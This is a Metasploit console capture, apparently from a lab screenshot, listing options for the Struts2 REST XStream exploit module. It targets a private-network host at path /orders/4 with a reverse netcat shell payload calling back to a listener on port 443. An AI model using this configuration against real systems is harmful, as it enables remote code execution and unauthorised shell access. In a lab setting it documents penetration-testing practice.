 msf6 exploit(multi/http/struts2_rest_xstream) > options
Module options (exploit/multi/http/struts2_rest_xstream):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.56.5 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all add
resses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI /orders/4 yes Path to Struts action
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.56.3 yes The listen address (an interface may be specified)
LPORT 443 yes The listen port
Exploit target:
Id Name
-- ----
0 Unix (In-Memory)